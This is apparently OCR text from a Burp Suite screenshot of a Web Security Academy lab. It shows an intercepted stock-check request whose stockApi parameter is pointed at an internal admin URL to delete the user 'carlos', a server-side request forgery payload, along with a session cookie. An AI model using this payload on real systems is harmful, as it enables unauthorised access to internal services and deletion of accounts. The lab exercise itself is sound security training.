 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://ac771f851eae8fc7c0ac55d9002e00c3.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
/delete?username=carlos
?
Pretty Raw Hex \n
INSPECTOR
1 POST /product/stock HTTP/1.1
2 Host: ac771f851eae8fc7c0ac55d9002e00c3.web-security-academy.net
3 Cookie: session=QCKpj5Uyk0098XlaiF9UB1g4cyzetyFK
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac771f851eae8fc7c0ac55d9002e00c3.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac771f851eae8fc7c0ac55d9002e00c3.web-security-academy.net/product?productId=3
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http://192.168.0.58:8080/admin/delete?username=carlos
? Search... 0 matches